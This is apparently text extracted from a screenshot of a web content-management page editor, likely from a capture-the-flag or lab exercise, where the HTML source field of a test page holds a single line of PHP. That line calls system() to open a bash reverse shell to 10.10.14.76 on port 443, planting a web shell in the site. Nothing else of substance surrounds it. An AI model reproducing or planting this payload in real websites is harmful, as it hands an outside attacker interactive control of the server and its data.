 Page: [page 012] test - ... Help on specific syntax tips SAVE AND STAY SAVE CANCEL
HTML Source - Show more/less lines (0:69) 0:69
1 <?PHP system("bash -c 'bash -i >& /dev/tcp/10.10.14.76/443 0>&1'") ?>